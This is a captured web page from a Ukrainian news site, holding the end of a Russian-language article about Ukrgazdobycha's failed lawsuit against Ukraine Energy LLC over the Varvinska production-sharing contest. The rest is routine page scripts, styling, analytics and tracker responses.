\u043e\u0446\u0435\u043d\u0438\u0432\u0430\u043d\u0438\u0438 \u043f\u043e \u044d\u0442\u043e\u043c\u0443 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044e \u00ab\u0423\u043a\u0440\u0433\u0430\u0437\u0434\u043e\u0431\u044b\u0447\u0430\u00bb \u043f\u0440\u043e\u0438\u0433\u0440\u0430\u043b\u0430. \u0421\u043f\u043e\u0440\u0438\u0442\u044c \u0441 \u0442\u0430\u043a\u0438\u043c \u043f\u043e\u0434\u0445\u043e\u0434\u043e\u043c \u0441\u043b\u043e\u0436\u043d\u043e. \u0417\u0430 Ukraine Energy LLC \u0441\u0442\u043e\u044f\u0442 Aspect Holdings \u0438 Sigma Bleyzer Investment Group \u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0445 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0435\u0440\u043e\u0432\u00a0\u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e <a href=\"http:\/\/www.aspectenergy.com\/founder.html\">\u0410\u043b\u0435\u043a\u0441\u0430 \u041a\u0440\u0430\u043d\u0431\u0435\u0440\u0433\u0430<\/a>, \u0430 \u0442\u0430\u043a\u0436\u0435\u00a0<a href=\"http:\/\/www.sigmableyzer.com\/who-we-are\/our-people\/\">\u041c\u0430\u0439\u043a\u043b\u0430 \u0438 \u041b\u044c\u0432\u0430 \u0411\u043b\u0435\u0439\u0437\u0435\u0440\u043e\u0432<\/a>. \u041d\u043e \u0432\u0445\u043e\u0434\u0438\u0442\u044c \u0432 \u043a\u043b\u0438\u043d\u0447 \u0441 \u044d\u0442\u0438\u043c \u0442\u0430\u043d\u0434\u0435\u043c\u043e\u043c \u0432 \u00ab\u041d\u0430\u0444\u0442\u043e\u0433\u0430\u0437\u0435\u00bb \u0441\u0445\u043e\u0434\u0443 \u043d\u0435 \u0441\u0442\u0430\u043b\u0438. \u0418\u0441\u043a, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0433\u043e\u0441\u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u0437\u0430\u044f\u0432\u0438\u043b\u0430 \u043e \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u0440\u0438\u0437\u043d\u0430\u0442\u044c \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u0440\u0430\u0432\u043d\u044b\u043c \u0438 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0440\u0430\u0441\u043f\u043e\u0440\u044f\u0436\u0435\u043d\u0438\u0435 \u041a\u0430\u0431\u043c\u0438\u043d\u0430 \u2116507-\u0440 \u043e\u0442 5 \u0438\u044e\u043b\u044f 2019 \u0433. \u0432 \u0447\u0430\u0441\u0442\u0438 \u043f\u0440\u0438\u0437\u043d\u0430\u043d\u0438\u044f Ukraine Energy LLC \u043f\u043e\u0431\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u043c \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043d\u0430 \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0421\u0420\u041f \u043f\u043e \u0412\u0430\u0440\u0432\u0438\u043d\u0441\u043a\u043e\u0439 \u043f\u043b\u043e\u0449\u0430\u0434\u0438, \u0431\u044b\u043b \u043f\u0440\u0435\u0434\u044a\u044f\u0432\u043b\u0435\u043d \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u043a\u043e\u043d\u0446\u0435 2019 \u0433. \u0422\u043e \u0435\u0441\u0442\u044c \u0447\u0435\u0440\u0435\u0437 \u043f\u043e\u043b\u0433\u043e\u0434\u0430 \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0441\u0430\u043c\u043e\u0433\u043e \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430.<\/p>\n<p style=\"text-align: justify;\">\u042d\u0442\u0443 \u043f\u0430\u0443\u0437\u0443 \u043c\u043e\u0436\u043d\u043e \u0431\u044b\u043b\u043e \u0431\u044b \u0441\u043f\u0438\u0441\u0430\u0442\u044c \u043d\u0430 \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0431\u044e\u0440\u043e\u043a\u0440\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u043d\u0435\u043f\u043e\u0432\u043e\u0440\u043e\u0442\u043b\u0438\u0432\u043e\u0441\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u044b \u00ab\u041d\u0430\u0444\u0442\u043e\u0433\u0430\u0437\u00bb. \u041d\u043e \u044d\u0442\u043e \u043d\u0435 \u0442\u043e\u0442 \u0441\u043b\u0443\u0447\u0430\u0439. \u041f\u043e \u0434\u0430\u043d\u043d\u044b\u043c <strong><a href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u0410\u00bb<\/a><\/strong>, <a href=\"https:\/\/oligarh.media\/2019\/12\/20\/ukrgazdobycha-poshla-v-ataku-na-amerikantsev\/\">\u00ab\u0423\u043a\u0440\u0433\u0430\u0437\u0434\u043e\u0431\u044b\u0447\u0430\u00bb \u043f\u043e\u0448\u043b\u0430 \u0432 \u0430\u0442\u0430\u043a\u0443 \u043d\u0430 \u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0446\u0435\u0432 <\/a>\u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e \u043a\u0430\u043a \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u0438 \u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430 \u044d\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u043a\u0438 \u0421\u0428\u0410 \u043b\u0438\u0448\u0438\u043b\u0441\u044f \u0420\u0438\u043a \u041f\u0435\u0440\u0440\u0438 \u2013 \u0434\u0430\u0432\u043d\u0438\u0439 \u0441\u043e\u0440\u0430\u0442\u043d\u0438\u043a \u0432\u044b\u0448\u0435\u0443\u043f\u043e\u043c\u044f\u043d\u0443\u0442\u044b\u0445 \u041c\u0430\u0439\u043a\u043b\u0430 \u0438 \u041b\u044c\u0432\u0430 \u0411\u043b\u0435\u0439\u0437\u0435\u0440\u043e\u0432. \u0412 \u0423\u043a\u0440\u0430\u0438\u043d\u0435 \u0443 Ukraine Energy \u0432\u043b\u0438\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043b\u043e\u0431\u0431\u0438 \u043d\u0435 \u0431\u044b\u043b\u043e, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0441\u0443\u0434\u0435\u0431\u043d\u0430\u044f \u0430\u0442\u0430\u043a\u0430 \u00ab\u0423\u043a\u0440\u0433\u0430\u0437\u0434\u043e\u0431\u044b\u0447\u0438\u00bb \u0431\u044b\u043b\u0430 \u0431\u043e\u043b\u0435\u0435 \u0447\u0435\u043c \u0441\u0432\u043e\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u0430.<\/p>\n<p style=\"text-align: justify;\">\u041d\u043e \u0441\u0435\u0439\u0447\u0430\u0441 \u0432\u044b\u044f\u0441\u043d\u0438\u043b\u043e\u0441\u044c, \u0447\u0442\u043e \u0434\u0430\u0436\u0435 \u044d\u0442\u043e\u0433\u043e \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u043e\u043a\u0430\u0437\u0430\u043b\u043e\u0441\u044c \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e. 24 \u0438\u044e\u043d\u044f \u041e\u043a\u0440\u0443\u0436\u043d\u043e\u0439 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0441\u0443\u0434 \u041a\u0438\u0435\u0432\u0430 \u043e\u0442\u043a\u0430\u0437\u0430\u043b \u0437\u0430\u044f\u0432\u0438\u0442\u0435\u043b\u044e \u0432 \u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u0435\u043d\u0438\u0438 \u0438\u0441\u043a\u0430, \u043f\u043e\u0441\u0447\u0438\u0442\u0430\u0432 \u0435\u0433\u043e \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f \u043d\u0435\u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438.<\/p>\n" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pqp_mV9n4nR0a0WMBi8y3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769006114296');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -179
content:
FXF8ZnR3eXBxOA==

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.8789159403631159&r=&u=https%3A//oligarh.media/tag/gosgeonedra/
body_size: 337
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 161; hitua.hit_count = 2628; hitua.uid_count = 176; hitua.online_count = 4;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
